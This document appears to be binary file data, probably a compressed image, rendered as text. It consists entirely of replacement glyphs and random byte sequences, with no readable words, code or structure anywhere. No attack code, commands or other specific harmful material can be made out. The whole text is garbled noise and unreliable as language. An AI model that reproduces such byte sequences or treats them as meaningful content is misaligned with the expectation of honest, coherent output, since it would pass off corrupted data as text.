� '�P�JD���ox3�8�Fi�c\�p@���0����9�'!�4Bw8��	fp@<F86�EmE-d���b>#��m>�V h�X�C�H_E�;�a	���H�/�bp�ۀ��7f0�<d	׾(pB<����̱�{,��1�o�z$�X;�4��!�Idr:v�qO8S�6��j"�!Yr��,`/d����a0j�p��}I�-<��3�x�Ѝ�r�'�E�$q�)�3�u�0*q�1�������(e]��&�!C3�aU�C#p��D�֩�=�a��#�+��;#���Z�����~�So0B@�N��<4Z2]�9��l��c��JsϞ(̅d������16����#:����1�$�UIt#۷��V-��H��BA>�Cr䁀C6Od(��#��F��d���ɪVg|*�*V?�խjU�*m��P���~k+P�6��t�;D���Afx����*1gG���pU&�4ZC�e��袭*Jr&������2�D�ʒ�}�7���
T8�hO�����*�X��A�7,g
�mfK[ڶ&`����IЙ�Y��Ѣ9h�0%j$�B%h̥-"��;`�4Ҭ%�~e+cP+�7K������ԺЏТ��H�OPeG�$�H���8Q�ʠ�=LUzV�WL�߳�'◄�X�O2�|�F�H��F+�+�W�T��Z�D�\���L��g�<�p%��-��h�X_<�FF���%+)MJYZWK.�Jg?��@�iH1䀂�<��S�rle[�,@୐0�/kD��͊��-^����>Բ�-ӧ�A�g�Ϣqx��V�U2MV�hb	ּ�B˂`�y	X�=`Y�� �{E�|��Mm���P��F�	dQ��R�`����&�m��bI�$�]Q��wZ�G���1I�J�S֨d�/�����1d3�eCP�S�_1��X�ٮ��=H˅yE��m"#��OH��U΂(WW��~n��f�LՂ��i�wV���3Q��~��,�[CPD(�V��ׂ�$B��Eh!���E��zӣ�|I����N�&jQc�iyl�Z����CM�V��ot������e%�iN"\���*� ���Q�Q.�N�j�bE�ͭ��9Ū��ܤwx:����m+�B�,h�}!$�$B���[���n�U�2+i~Kt����`�7
��t�� �=f���%�5L�o3'��.�oƢ��4��s�r�}l*jݛy�='zғx>D�<�F�����gH�����&�Zr�׾�e塪M����������Z���^��iG�|���_)��]8��� ����vizR�{��VN��E)���^�i��c�\�y���=C�_������W�9zC�*ڽpq�di'H�T��z�z�{ &{�c{�7�D0vPBӇy��N�ׁ�gBgZ�� \�1\'x��&�C �C\�7 }�W}`�Y�5Z2�#�Bu@��g�v�6[=�Co�BZ`��P�ք1��K 7p�(t���/hR��� 2��h�zT���7���z����ŀ���(�D@�$WJ\P�%PL�Z0��8�,� ��pW����S�&n3��H�Z �n�W ��؉��f�ZD �w��� 0��I�\p7� -H@z@��� +��p�F� �����Y[q!�X �ȌN�8��T}�茝U�eP'ЌF �n��G�q��j�j�ZC8e�8eS���X�ip��p���8�s�r��u���G@�` /�	�	��h��y&�P��q �����Y\�;���,Y"9�I��(P.��H���n�x_� ��ǆ&Sm���$�s�D)���^G�� !�F  ,   |�  ����������v~����������������^)��X}X�S@~);^SXX*�)Y���@}}l������Ň��m�lQ06e�e0D��������������n�'yy��yG�����WH.2kfhHh4<@���HB������`�CS���f`\��$3�pI�$5'��YI�@�0_�4F���(�r���ܵ�@k��IK��A�u��^�Q�D��#�U;6��0�� �v	K�l�6��Df'C�`j�K7��Ӱ��ɷoٿ�&��ݺ�*�!C���K,�����q\@s�� 3k���3\&>�f߅ i���`䌑CR���ʉ�jRǴ(�����]�\)Q��k�`:U�\q��VW��������;�Lɵށ�RU�jr५`������D�`A%����i`�?��C5'aO�UXVa봳NE<��0��Ї>2�F�A}Ё��AD�v�K/�GA8al�}$��Q�	&q���+�F�.'S���܄T>geuX���/Hb��!��<�qu�)ED<���˛oB��{�D|�d��7��50h%��t���H1F�
!�4%Y\QB	R�Ƥpp }t�� UR(�W��F���a�XbG��᫰6RE���(�Q�hP�@ITV�H��k��qYbʶ��F�V�m$��J,q3F�ߔ��+��k�W������%bf��"<�iK����Uc�!#@H��p���%*@ ������Y�(�9H�Bp����H��;�"�S~�h�$*\q�GA�G`
��xaQ�,���@}.��b�abt�ҎeQB�Hܳ�Eh��h����� �A�CQ $���#k<��HT���־���"��|��.���DFg��B��1Ř+�2�H���5VEU8����M��^W�:�_�| "^T!"�St\p.���EU����yX@�v��^3���d�@�,s�R`��^�ܳ���=�Nb$�N�},���� q���A4�hH�� �>B[�.���AlҖ����6j8B@7���v;�]����,{̠��%$LW�����X�Wp����셍��bf���٧��S�"v; `sUx�^P�N���`�(T���N<���RE)^.R<��`�.�z��^pF�,|`����Ž6�EU�KL2��:nBD�sg."T $����26aq�H�	��8R-�$9��ldtS	����TP�-Ԡ(ӈ�R*!�q@���!B�",�O�� `
~(O��`%R�\&2P��=�B��ý�Be<�)^�B
�u2Q��*S���TA��x��  ���d��f��K�1SdT�4���������~��{}8��S��@�E�!�5d�9j��x�"���K��Ȏ6�X�`�}4� r`I����O�%����,�;�iLJ�Rʺb;T�3J���Ia)C@��Th�"���`p�m ��+�z@��JA��������lD����`�[��pN-��\��b6�������Y>����S��g����u�B�d+1 }�� �Cî��H�G��@`p�
0�M-�*���  ��T��	҈�.�	L�Q÷/��
S�©�db��;�Y�M�0*R�)�5=w���.'LK`!U=&2� ��u�d�x�Z�ү�B ��!{r׺7�@
���1_>"�/;��z�L�AۚK��)�$�����@ӑ�
w��s���� �v8��*���k�.�ab������(6A8�*�P�?,2��hGcyd!�f<��#ȊFՆ�7U��  �)nr��g���c���3�\;4 ��.�PU��p~�)Z��8�U;�WPw�� E"�;uT�*���ǪWՀAIq_��v���-��%ڮ*~�&�L�)� ;�]���p�eo�T�J@�� ����f�y�FՄ+�X����ݛz��Ź�`�p��O�!�\&�>Sv.�i���_�����#0H�{t�6�#�)kElCBr�Y@n�4h�����ބ���e5d�8����i���m��י�P� W�ѱC��+p��F�ś��9����'�	�ܰ\��j��!>����W�C����y87�[�A�F�P��YJz�5�<�{�<T�d��s�ƀ&��},�j	d�Ӡ^���Q�}aSz}9򏉩K$C/w�9
O������G����:[F6�!s�����C?��aI�)@ ���!�T�Xzہ�����M���#�va�H�ӡ�'0�WX�
�#��5��d�xsi��A��z:9�R~U�=+��sm��.w�A)dXE��x���p� ��e%�l��!X.
*�=�Ppu��T̮��kŠ	{��Ox��`,&!�Ubr9�3]6�Ҕl;�;��2 �m� Eh�meD�]�?]���dL�xI��x��Q�4!$dCR��e�p��y���p�7.�G!P�A؃g��z�wqO�f"��q V�b��`]��0
u�B|WU�Bfd�
��sd�23v�@(�RVwu���}1� � 3�6)'�)r`�"�5V:�~P7u��=�VY�u��;��_G
d�aU�9�:Y�EX10/P��Lc�{����zT1]��Ep�� A��b3�����F 9����� k�@+� �?$���@\f�8��;8.�X�%�<"�Cxz�� q���dbv��J�3P(�gYb=Y�	�#|����c|�8��}o`tH�p�4���4~I�3	B+Hx�\HuFXg��|d�uh�l҆X�����u�H2Y`��Y�:�����G���5>o:����'8 =�Q r��4 �8eV�y�d�.k�8�XD@���~�6pd��[��_�p�t���wWDʥ XakB�W}�sP�2p�9�fL��O�q�!���3K�+IY�w�$h�W�W�P�g~8c�S�l4��r��T���(	�Ӓ�(j�l���VD�w<�s ��I���@0r��w�oaY�6���)o>8�s�A�Q�'�!BҜr�y g���R�0�X�	�Y��8Е�0޹���p���P/c���W�%�R����5	�Dw�cm,ɒ��CK5P�a|E6��S碏�#�C6�����EW�z��z@�'p�~R�)5�)7���s������p񧙼ֈ(�-���F�8KeS}Й""Sc�/(f�}��l�'��H4	��r50kht��9��"���)��)���T����oh��Ni��@��u�'��x���])�c���	��y��z��8ogـBXh��&d@W�0M@�/�$'0� �L�iwR�-)�/�q���eP�����#�4&mf!�70��W�6t P�H63H@ 8S1�0��+ڢ�W0�uX�k�9(�`]�`]I�ۆ �P�x�9�3C]�z�焩Ya����5	S`�Qz�Q���c���W�"9�����H�0?"$+��R�锯�jp��G�$����駿�8 K��z��r!���J�Cq�S�O�JS:��� K"�E��/ 9;� &��cU�;���Z*�ڠ�5T�:	�J]� '��ds�G�y�� �3pP�T Oc�
3Z�*�Ƣ���Xg�V	o�+i;j
X�:�%L��s_j�ښ�C���c_����P�m0�2P�}TdÈf��<�x��� �C�J2�4kO���zЗ��)u�����[��5�W��4�+{
� /\��ˎ��
��2�C�?jMYlY_҆K%V��
s�x*�r�b���h�|�(�}�2�}H� �q�W\�ykp6B��o/�uFh O9���Z���nˈXWP�z��JQ��l�4jʄ+S�����`;�0+����?���֓�����?��rs�n����$�[r�S��`Xy�w����>�0ĳۍ��Av`y�\�bwji���~��9�A���$vC�����3
��
.�i�kb+S=�8|�Žl���+Q� Y���N!�?�K �WP�:�u ��%�EW6]���"�|Ff�)�g���碙�Yw��R�Y�sTڸ�I��� �$��o)L��Y@P *��NI�&:ÄP���%�p[�Y?�����{,�[Ă�Tr���׻fRŭt��{XB��$2�p
���le;��l(cvS0�"b�� }�Ɗ5 6 ���H�jFɪ<�}Ȁ|#0 N�`�P,%57�I���8х��d��	�XW ���$'�1�"}+����nB��%xʤ���- �m:�0찶|���R��˝����"¬��\�;��Jk� >`Pmgxuq�+@Jp��z"��1�%
9�JiQ�T��	y_b�z���4���v�Q@O9�K��(���z ��Spj�7�������`  	 ��ApG`b0X�3D����lk�n���=YO��2�V�D /�?��ҕ� r0,��y`Ӛ�)9��D-K�<,ďKԭQ�G���hz��\�؄L8��
Bi����e�\�(�ILv���C)�/PqW�c]R +�gWWԕ{�rkl����Υ���V�i�`�@P<�}�p�"�`� �t�T��$g�6NPD���h	"Z�8��f���Z�v�z����"]���ks�0�+M�(�TV ��yj �0kL2�MfaD���-�� ������m��i��D)�qf���@����W��M��
YK��4*�sT�4���P]?t�X�Oժ/F��,�����芾���=� ���Q<ж�����`!$&#u�(�%@+��� Pp ��d��)?����.����]Q��	?�|�n�u��$�P�-�#-��ST6<��*�<I��nJ�Lb�8=p�l;����'.�0�>�X��Ñ+��3��E�J�W��; g �:%gl���L�fP8�lr;�0�/�/��1S`8�N����T�6��S׍~��Q ��`���^� � �I�AI���&�[�}��%>�(�p������|�p^ޔ^t���z�Ψ�bCD��2���j��`��\�Ǝ���"s�Z#������Z{6Ԕ�}[�n���(p�viq�u����A:�5]�+R6M5<�X��[D��H���I��+T/" ����Bv0�Ma�)���4l���P�y�.��O��3P��D�z��nf�����2$��?�r�/���?�&N�����X���ztP	�Sl�/�<T�TA/lC$l@%��bx��z�Y�
�NPx�Г���c��-�sS�j��I��p�}v���/;S��}����D������D:e2HHk �2y���Hh���y8�c�6�������"WWg�V~W)�������~S~��������^�l��1�Q��������n�@*�Hා� 8p���
pV�J ̅��pȠCE�58hX��Nɓ(�UZy�� �/cʜIƣ]r��y"�9p)����cG��� q���)*���#�QrF��ya�N�>Y���;}hъ��-.��Z�q�ßh����߿}����
�TԨ�R����>F�H9��B^ U�\(EH}�8�� ��*8Wj�z�$�n����C�E�`J}�%[��
ks��l��a6�%�S��,����L��)I�)��	Z	�fË�ed����-Ⱦ}�2T3�a�^B�fP�����V�����@^NĐ�?���%�`L�Uhak*qB!MvX�M;��EӜ3�i�yÈC-R!g!��
�l�G�9�]�hf9`�Z���( 0�4 ��� @�U)�`z�$D$��)�I��(�g���7���H$���&!�a�!x�pj�RriD���Ǟ���2��h�ˣ� G�v�0�86��4��D4Wġw�vg�^x3ުf�7 z����<��j+=� �D�$A�7���WAC� t]��ɠΆv^hm���,�v;�"�tDYf�u�V[�臎��1��0���Q��sbY� @�8} ��8S���	�o`�����H��PY%__ɤ�p[A���r�d�M6f������$���sj[�!tB
���+1���-z���tҐw�q��Zi�<��s4�E@`A�
`��W3�C�\+52ױ�v9���ܚ�z�ݵ����c��`@��gl�Jb���P�e�$��jWέ��f�m8��� �`REڌj�h��C�@%��ȎX�ȯ����Dip��u���p@�f����C 3��
����m���ABs!2�;g��k�3(Kwa��܅�� �e�hP�Z��q(/M���l��(P�g�8쀁�T�
2bFs�+m���ڎ� r���^p���F�w�o(�U�� ���c3�������A�2�жe� V��&��"j�C6 ��0.=^���� ? �]:"R���yMF�H�Q��  �n�]8R�)s\A$��c�`� '`�8���<9��b�Ò��4C*�${�PQ&�q�2^����B�,��d�Dט�Am@C�|V��@O0�+����M�c)��HAm;�H[u�0da
oxJD ��hp���B>�A ���%�[
���28 ��ڇ�P *�p(\=�A�da00CB@ "Ԁ%Ժ��>#����G��q�hu��T��,z��6��AK6G  v�CG��!�1�SX�Cz4$�Ni���!C��J�H3��2���>��A�w ����NZb%���(�3Ph�`Ѐ\n�<2��"N�H���?Z\�x���3���5 pPf�-��&��IͶ��<���$ �`X�Bhx�� @B-v���?Ml=��XnI &�t���x��C�S|t�a,�K`�Ehh=��XRY#LG)��*@@����e4xI@ �G*�!�H�d���ЯT�"��\���2�3W��F��B�{��)&�3O�@A'(@DZ ��Oz�@x_4ƹ"QF��U�3��
>��W�+V�I�feUx�VL�խm���7}�ӯ���q!�
7�J�k;k�������b�B<ģ��H����;pX�];��C��^�W��.x�e���#� ��%-�v�'����� ����u8n��E:r{�}�eR���@B/0����ځ�)m��ʹ��J�@wF$�Z�?T I`PH)o�aW^�����fլ�+t�N�;iR!p8�F�f % � 
���n@$��+p  ����Ja@QI�6�;� x1}b[�ID�F��)��>y:�<g�V�[Ԉ�;*���f,�3<@�[���ڦAb~�[=PY��2 �)a�)$2���d�̽�x/M����:���B�y�t��� �6,��KT!��@���7�.y@y�%�-�3$�ҕk�<�6D!�
4���
�ǭ�!��p`T��e(���|l� C8._Ck8t�vp^ep�x��Nv����_b/��(��ub�j���-cP$�{��h ew�W��� ��z#d�%k.��KpHxve����f��٥�@t�纞�gL)�����P���p`�D��#�TV��������Dl�@��%��r��i�d n玱��s��P�B��3 ����ϱNAԎ	v xi����a��ZP(��u�_���N�<�����"D���V#��n;�@uwW��v�IPTy1Hk�Foa�\e2x�'���	Q$I��x�)�WlwBy�(�JR^����Xuz��3��4��z��ԡK)����G{e��@�	��0d?!:��{?�s$�s���tS|�w7�R"�@NƵW1K�r�j�
�}�g�}�Sg�q`m#f~��}��b�$,6z(Y`QGKp����!4 M�����4�1�`�3���\`�H2C3�w7ep��Q�et�&y�P2 
p
`q�y �^��H@R.xI�(�!�E�y����h�fu"{��A8�5�s�A<B��{^�r���PH�R8��2 P�Wt��+�  ��W3�j�K��gO�}�Fg�8P'y�96�~��'`#{8�0Rc wK�
�����q�
ɣ�g"��Q��0�D=��T���bV��L�%)�Z^P/�"������(-��-@gE��@P��}�y�0b(�@���z:{���-G���Q)H!��^ "������`j���m� T'��x0��Rk��r���jv�GlgQ~r���8��O�X46��	S` <	�	�7���H*�S��&��ב��
'#��u4u�H+�xI�g�1����T %\8�}ڧwr�8uy�ĉ���0�?U�c�z��M�z=% T)��Y�HS���j�V\ׄb���tjf�B�XjYtUu��S8|8�J��aఊ�I�}Ɇ�UV�ID��]�v8vI��)R��s4���	�
�`!�$~�w�%��F�{U��������0��J�dh����h�h���p,(���y79(H`Tũ�6U���Ã�7rNY�<xgNz�T�(Vi�1��R0.��\G�^
DdI+�BP0����4��C��|�
y��jR��(�� aVwZ����!�����gנ�V��qq���Z ������	H�┎-E��؉��"'~p�x:�m2�p�4��%�g-� DY^���Wz�r��c��4�)'{A���RJ��#�`@_
�ҪVdɥh:���p�* hp3?#��W��q`1P �H���S��.0�k~ʃ�e����H��d���dʨ����P��,�q��X��|5�����ég��x���:��X�Y�f�5�����Y�q;*4�U
�gDҋ��?����pH @�~��pי�S�d	yM@`�:�٨֊���h��38E��J�k r�0h�Muj�}jE������ ��'�V�jfdQj���:�+��MR�Z���f�`f�f�W>[��)���p:��`
G`�-� ������.��.��V�5k��q(ԉs^���Ԥ��~B;�MS��'��� ��sL����
���]�j ƛ�D��$s�N�QJi˗�Y9��"O�[�������LTFs�*<@�z�|K��[��G����ȅ+��x������;#��S�5m����Lh"��w�4��
G���x�VJ�Zh�#�qjhA0�� w(�C���k?䳰kDw�D��G��� ����Z�<�O{�:,�
����A@o�ʝ�g:��K�p+�&�_��.&����G� {Z�㫠/P�3뛾�{Ƨp��14kƅ���k����¸E��/g�X�w���ъ>��+��y0ƿ���)���q��R4�w�Q��s�`*?���@�(���K$꛴�4-4̴N�~��ð�ʱ<�P˹h0�` ve��`\A : Cʨ��:��g�4b-�ʮۛ7�����kpL0��P�%p����������+����~%Ǚ8�O	��}�I��~����dq'�p�r�g������q7����!�@���V$���@�����|(TJ[���� ������6����9,���Vl@
����k�x��A?,�T��7�<��\t@.%�_���6�Y�W�%� p��������e>C�Q-���J}��pLr|XS�Љ��S�ϴy�lЬy
s,Xu�C�[��C?pWJ�,A���DD�	����-�XJ��/�H���I+�!=��L˜=˳�٠ڜ- �Цv�҃c�C�x$C ���[�LL*[ň-�9]u���%`�Dm��=���|�I�z�<S�
�U�o��ԝ�W!Par,3D�4���<�t��JA�xc����3�c
{�S Kp����w��*���y
�h`��`�(�sW9슡�]R�8@@����nᴰ��'
è�]m໙�ٛmҢ6`g&^�*�)�3�,w��2�1kfE'.�9�̵-��`؁ۛ�㱲����}�JN��G�޻�,	m{���F���Xn�A�.��^��3�UG�' Z�����-�h��l]�Z���@�	�)
q�e*^2@&�r�z-q  �G��H ����?Xi
s�n���X��-
?�NVy�+
2 �*5ݖ]r�ʙ=�+��a���>�^�n�pk���0��0��N:>�:���A˄슕3F�	In�p�n���l�' #�-*�}`�;�M�b�d��`��
!���݆}���m<�ql��!I�[�T�#y�lun�JY 8z%p���{���,BpC���6� ɯ� �gdb���N�Æ'����Z�z�o�	��w��rP٦�����!�����*��>?��Qz�ĹL1n�p X��ž��L�\1�X��Ŗ�p'��q�m{��M�Kn��,[\��i��Zd� G@��~�%��$b����zf�J���MBe���3��Kޗщ�b���`�*:�_l@�
���G���o=!< Ҳ��$��r��?���"6N���a��p<'�����tEu��d@(���FU�a�ك{�=�O����%�$>��Nt���3�ƃ��� k�Nv�xR�k�]̞@�����O��_O��P�� �c/"�&]�&�����'G}E<;@dv~����YW%�������)����[I.������HAp -�- �pp�p����3'�������v�}�}@�v��;���}S��Q������Q2��'@-*q� $T@����=&�0��h<f͇.�)[�1��7�H0��Es���d�l٦�O8� i{9B		��
!U6�
S��2h����^�0��Y�hӪ]�VC�0�ʝ���D�ڭ��/߿r��! j��a ��S�c�O���՜�3ީ�A��Iz�N�²�2��ti{*�%)g����N}L4�7�C�~#����%�:)�T�ť+'H�*�����bXR"D�Y�e����U(4H�t  3cȖ1��L�4jתe����_�LOR��<ι�ǁ봣`8b�t�>Z%�)�qBA�G�1�d ��3PAEECА2&J�F6h�A�ᣃ:��cwDN%��=UFA�C>	��N�@XK�`O�Qt0�r�%d�UXRV�֚l��Vp�%gg6�i����ФzkT��5����a��3��ЧZ���g�E�Ӗ�y�q�������k[��Gm������*q�%�o�"Ƭ'�*�	�qIGHg
u�lՍV�pP�%�^I��*��.�@X. Y�k����3�P3uH�~���_7ۄ�À���ǻ>H�9	>�G���op��'�AGX`A8��1q�T�QQ\��FɀA_�� I8���:\�T��y��ˢ�I�00)T�-%!�]@�xШ�h<�V��FH|`�jN�f�o�y�\w���Xw���Q���E��'d�,�ؠ�b����P5��ӣFR�w���
YT˟N�m޶a(���[p�
�p��Vn�^�

����հ�Vt��]��0gBC��< _|�W��G��>P�+'�ȍ�T���:)��G�8 O�X4�Ž��o4��k�Yu
����	/,2N�q�[� hL�IpЇD!g;�(-}��0�%�7���e�H(Ba�M��� *�ÑL�@�L��:��#@m�R��fF(����N`��	W�����i.�[T��dk�9��֘��	�R���$��>Ib
���u�@ؔ��HE;�6�m���d� �z�,G�2�C���8��o|@��R�h��u�F+����b �[�)׹rWp�D�{��p*`�G4�D�́�{!�2�� �r �[���G�	�Ap�2���x� �� &!�!rP��np�E�@���/=�p
zb�5"Ą�t��ޞ��!��w�Nw��1l ����`��8�>0���P�d1�X82<!-��f\(6� 4dO�����j[��Q� \@=��t�w��XTC<�<�9üxt�:�w�)Vq�V4��Hu�/
��#��h�T�\ԍ)t:
a��q<�s�����c3*��ܮ!�l~>��Rp$ &:�I(_;�B9� �5�*0�YEI�R���#LQJ �hȕ� \�8�Hr@�P�y�v��B��44@�Qԙ3�C$pU�dY^�i��f�U	�e��K�]�N�@����u �|gl`�|�y\ӧ�PW������%j�K�	�P���6A��3�@�P��v���([&��r�=b(OJ^Ky�+��WNF�����p�+R�B:��W209ʱ�D$"D��ؤ"��0p�����`d��C� L8dI�(v�J�z����[�I�6 lЀ���Et(a%�Ҁ[p>�/���a�4��,�c@[�P�QjF�Ӭ�d `�1`e�lY��ց%���G�p@���l�V[z�e�@
�b�|
F�1�3s 
���%�|c��P�,1�Bg�[JR@k���C\x=�����L����.R�S��ʾ��E���ߢ���@�qM��Z��v�m��Қ���n4��Ml�8�V�@=���h�� �� ����S��R�����gA+mج��HsI��� lp��!hW�Ф<�;g�d�\w���d �c8m��毵�LHB���&� �m �
l�?��[i���Q �{P@�m�d+=(#WKCԼ4��F�t�/� D�8�I9���PU��t�ߋ 甚p@(PM,��ջ��'.4����W7�\u���u��Š����>�Z�w�4y �³]��h{� ?HI!�kw�M#E0�o/��H���ӭ�3Y�?CbLw�%y����R�^f@�\~@Bf�Ƕ���mo��1,�.�������Ƹ�ɽ}6��" #� ~�;l�`���1L;�"A��Uy��1��IS� d����i��#�?�	�ơ�?8����t���W���v��N���ikȁʻL��������`P�|�3v�	
�I�c2g"�S� XbjGb�  p1 Fw�A�Hum�xGٶu<Fh�!LR �w����Q�F��|F�dF�N�1gm�8�PLQ=�yUVx�r-P2_Vzhzk�z��fX V�pE� �@T<�M:f�uC����&> ����Ą�fZ��۷:c}�qw؇�E�~�w~�HF��~��
��a�F�ѐ�3�gtHkH�xu��uI%�T/�/�4=��� %!p�Ȇ=��&Q�0 A�<>&��"��AP�D��bLpp#��4�6C�tZ]r�['I���*# 5P3���$ v�y+�#�#���Tz���8��X��Y�B�LЅT�kf�Xz��\�3L
!~b.� �qH�7��P�h{-�Qz��}3gE���~�X��rR���x_��+�"A�D�3��*7c�W�Ɖ<9��֓��u����I���0^
R�v}0_mU�U��2�S0NS0�ؕebw������� ��?�WF�2I`��uecx�=h�:v��[80m�1n�xgH�|�X%��o��h�������n6�E�d�N�u�q����
1LƐ����9�q�G�U}���%s!	
�c��)+'0_����
K�t�`	�-��O %P:��v�x�u�ٓ<��(�D��� K��E�� � /���蝊)m K��&q��B�(��b R-����[���ψA��3������s)�?O�� -2�qYo��y��uP䩘����� /�fn��go�vq\f��P�����1��Z�����I�<uSq}yh��鑭�h���=���9�b�����1��Xa�նTH��W���u��W�����y��� HY���#�If�� i��=�@dq�ah����])��rW0%`@d����A�9G����#�X�*�Bã�#���DJ�]�����R $�����'�i[!@@Rp�GQb�Kk�q|F(���,������3Z�9�0�rU�j�ڣ?���٤`T��x+��v��MJ,1���W��p�h[ʥ9yT\l�Ɖ^�-����R�R@�^�]ʓ�����j�n���*���%eqJ�f��}�"w���L�˸���%�Ĩ� I��1U���ڱqo��L⤨J8��Kp�!�U��.��V��:�;�pmF[���1y\>�Cʵ��P���.
x��c����T�Z�ظ��z�����ʬ>z�Bʈ�*��%+^K� J��� 0-)0�rh�j�8��z�[�uî[�|���Tt�u
� ^`<N���/�h
����TiC����J	k���!\	fO&@�8m-�k��#�q����T=�+x���FzD}YGQ%e���(�{����YH5�5���ǳ�r�׀�)ZU���PuC�[�5ک�D�Z2�Ee6��~i�W�ϊ!\k~���K� t� ��E����~�H�U횮o��;����xK�zk�� ��B<l��c���C���-����!� �˧��H�T�
G yh�Pk����KkDAr�v�����ٺq��߫'��1a�M�C�%�{q�:L' >����zI0.a[��xf��"U΋�T,�CK�$�c�[��:�rkeN�yִ��TK��ˑ�{
髾�b�Ҿ/� f�
u��4U*v3l�b��t��`j�p�<��� �jZզ�3Vѐ�P�����.k!���#��|�l��"K��_n'��ӂ0��b�݅�-��v+G���	*��D�T�Y�;�H���W�UĦ�̦z�����f�g�s��P�����i��P<��`4����bly&�k�XY��iܬk�ơ��o,(�𫵾����'G\���~�� ܿtdT�H����^� ������� �/��̨j
pnw�k���b���!�nn'| ����<A�l	�ir�3��,�}Z`�A8\C8�ǟ@m:c�9��q�����ϜOH���\̀����V�����;v.�q?�������cL��i���jL{�ܬ-�}��45�pǳW�K�
����X���� -@9퓃5�����yk�
� *���#��I����6�
�,�m��ƞ!��`��v�(L?� �t����ۚ���A����ˍ͉���6�SZ�)����K&:��m�V-LV��N�fd�6{p��o�ˢY��\-�
�ԅ.c}�?I�B�����Ǒ�kW� U O0��s [��dd+�� � JZǃ�y��huE���,��Ӷ�>�)��`�ih��C��`�L��#����Y'��]����F�*�=p�  ?�ۆX��H���K�保3���n���kZ;}����N�3��Ӡ&�{={�`㛜?C/�Z�@�W'�:V'"�-�мW=�Y�������ۼ�+L�`;��Z߫{ߴۗf,�ׇ��p��C�ɺsb�

+�����i�;��yK1�������ǀ�`��ǒ��wK���� � �R -�mv�k�
hY�[��lga�ɕ��R ��n�S�.�EYT���Ln�n��?e }zZ�8���>�%4]�h��E�&�����t�x�?@�4�s��un�6���(�Qޙ��@�g?K�j�^���_�f]%�j�%����۷Y�m�`	qpI���U�>�n��<o+M���9+��1��H��M=|��"���U~����.��*��=pt�}p���2�&�nh!�H`�����W3�X%�G������hr��/N�3H� z2�vy� %Y�3P���=8P�Ah���3 p�<B��IJ�(@���[ <���2��:��a��PZ��Ƿ�������c(#��%��9������-agpW G=�P�6_�}p�2�_��=���a�S&A^?�Ӷ����Q�����"�SO�Qu�̠ ��boL	}}�}XS����Q�������8�GG%T�GK'e�2Ap��	pA95~)/��(���v�**[v���DI:��0�ID��5:�������!�fA H�����'m���4xa�AI�&�(f%��elH�H���q\D�8� B�Ӈ/�ɓ�0�rF�!+Y�dy�&��p(p�Bΐ �Jԉ<�F�"�!t�H��I;��N?q�\��J�
:����A
�T�7l*CGĈ)`��ݻx�ɫ��ܿ&�
,�D�
����Sd}�\�C�dR�M��s��B��A�� -h4�
/u��E˞-�4�{pp�y�0)����h�pF�
b����l�[�񡒦Pe@�8R"
�2�y<�?/�������&�L ڰh���W��X�p�X�5���XD�k�Q�DR '�Љ'�x�/@<�P2�(��YdbE8`D�I��G-�'aM5��J3���1�@J6ݔS�ON���PD5Y�Pk ��N��� ��U�)��X� ���q�]=���l���X��G\{�eg_w�	�^����a��A*G�R�d��h �(Dk©Yg�TJ[i���Y���Zl�m*�1���-�`�3ŅɈd�v �� �I��t�%'aG�����*�QxP�� � 	 p�94��
��ɗ_2��2�� �{�����ڐD������DH����ɯ�d��f}`��!�hE�'F\�;|9E�Jmn����-��L=�䱄���I=!���L:	�p,�d��e&��D �Xo���d!V
W0���;��� r�u��|R]��XfؠpDu9x� d1h��jЅd�e��۔�v)l���ju��hqsZi�>!n�w�]��"���"�bܭ��j�u2���K���)�E9QȠAО&�HB��Y���0ʴ�n��)�e���~P
�����@�8k����:@��\��='��"�	��
$(̰��sObI|b@8 KE%c�(���L<ΐ�<����7�k�>*Å���$&E�A6��S���+I�W^� ��%+L�`����M�jw�S`B���k���20��%�i��, #(g�ǆ}���ꆚ�����rh�Ѥ=���#v �?��R�!���YU����h��J���Њ���#B
���eHBU�A���d�r�������s4��,�..Љw� �J� O�������8��5� ���V0���D:p@ZT�(h� ��j�?�od���L<$}�%���˂2�(PJ1S�S�@fRW���p��A}q��4��7=�N"�`_�I�=��O'H�a
���y���9���F�S2(���"v� �*"�͈������Y�g^8X��*¢St@�n	.~��2p�u8�"	|��� 3\ 87J+�s4W��s;���{$$ {�;h�xd�i
4��Nd�^Vr��#$I�	�P�����,�	���(�WJV��#vp�5*��8�}����2Q�F��_�|�֒��$�`���W�"��
\`7�+�� ^��y�3����&`ĩ��s��̚:�,���u�zF洈O��9����Z�ecPJ!=\�$�D�9�U�\���E"Z��rq01O� l@p���	{7���N#�\��"�{v�;=��?�KoO���&�D��&aa �3��S���%'��U�W@`�X�[��WQ4 ��2�@P6�1�zH���K޺#]��~��]��$��>A�Vlm���e���%: �܊���A�Jv���,f1�Yn� Tp�2 ��d Q2��R�D	*1�&ku�7�h�@�-m���w��C�FHqrW�4ڇ�*9�m�r�܆�F��]\�b���q�����x��<�� �3/x����7�N��aTf��G�W��A7a����D����V��0�y��� ���a�0*��L5J0<��� ��\�b= &j%q�*@m)Y{�����a�����o�
ь�\H��
���HA�-?�K�\�z�����挨��PJU~T>9p�d@����kC#80���!s�����"%�~p�3�A���=����ю�٣�� )u�Q&�Ej�����ɴS��?x�ғ���mMo$شї����B`�Y@������zOv����� �벷�\a.�>`�Y�d�K����\��5���{��Gɂ����'(!��5����;^��p� 4�c,��g�E`�w;��@&�8�M�{�;�'�g*D{�xB�E��wHQ�~���-¬��:�M��̛8O��5�)ڇ�?��;��"��%f�t���9n/��tt�C���H���F��@����xK����&^����X���`�Rpx583�(^wU�xbWk`vH YP�k��Wa�U#4�VFs7W$�w�,$HV� (�0	c�x,hx$���t`2X`4�+�i�skA�T�!��XW�%�py=v��o�&zCVN���' �Yp:c�z��$eG"�5��,�a%
�{�p7DQ�A�gq����f�@n��8�@nv8\�7}|�	H�5h`~�}A`s��i�=�!~[�s:�s�:0O'�ʓJ ��?��8xb�RQ�".p:�b���&83 �S���x�8���Xv)"6�b�'�f�6l �V8�w@o�wCp��5� $��
